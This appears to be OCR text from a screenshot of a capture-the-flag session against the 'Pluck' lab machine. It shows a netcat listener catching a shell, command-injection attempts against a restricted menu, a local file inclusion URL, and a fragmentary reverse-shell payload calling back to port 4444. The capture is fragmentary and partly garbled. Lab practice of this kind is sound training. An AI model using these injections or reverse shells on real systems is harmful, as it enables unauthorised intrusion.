 Disk 0,0 kB/s0,0 kB/s
en
Δευ Ιούλ 24 2017 14:21
JPmonglis
/home/JPmonglis
in ~
⚡ sudo nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [192.168.1.215] port 4444 [tcp/*] accepted (family 2, sport 41548)
paul@pluck:/home$
paul@pluck:/home$ ^C
in ~
paul@pluck: /home
14:12:38 in ~
⚡ ssh -i '/tmp/home/paul/keys/id_key4'  paul@192.168.1.215
Last login: Mon Jul 24 13:12:36 2017 from 192.168.1.201
ping: google.com & ls: Name or service not known
Press Enter to return to Pdmenu.
ping: google.com | ls : Name or service not known
Press Enter to return to Pdmenu.
ping: google.com| |id: Name or service not known
Press Enter to return to Pdmenu.
ping: google.com; ls: Name or service not known
Press Enter to return to Pdmenu.
telnet: could not resolve 127.0.0.1; ls/telnet: Name or service not known
Press Enter to return to Pdmenu.
Connection to 192.168.1.215 closed.
14:14:13 in ~
⚡ ssh -i '/tmp/home/paul/keys/id_key4'  paul@192.168.1.215
Last login: Mon Jul 24 13:12:40 2017 from 192.168.1.201
bob  paul  peter
Press Enter to return to Pdmenu.
sh: 1: Syntax error: Unterminated quoted string
Press Enter to return to Pdmenu.
telnet: could not resolve google.com /telnet: Name or service not known
Press Enter to return to Pdmenu.
paul@pluck:/home$ exit
exit
paul@pluck:/home$
Pluck - Mozilla Firefox
Pluck
http://192.168.1.215/index.
192.168.1.215/index.php?page=/usr/local/scripts/backup.sh
Pluck Home About Contact Us Admin
#!/bin/bash ######################## # Server Backup script #
######################## #Backup directories in /backups so we can get it via tftp echo
"Backing up data" tar -cf /backups/backup.tar /home /var/www/html > /dev/null 2& > /dev/null
echo "Backup complete"
© Copyright 2017 Pluck
2 - gedit
Save
bob
peter
paul
backup-user
open("192.168.1.201",4444);exec("/bin/sh -i <&3 >&3 2>&3");')
Plain Text
Tab Width: 4
Ln 6, Col 83
INS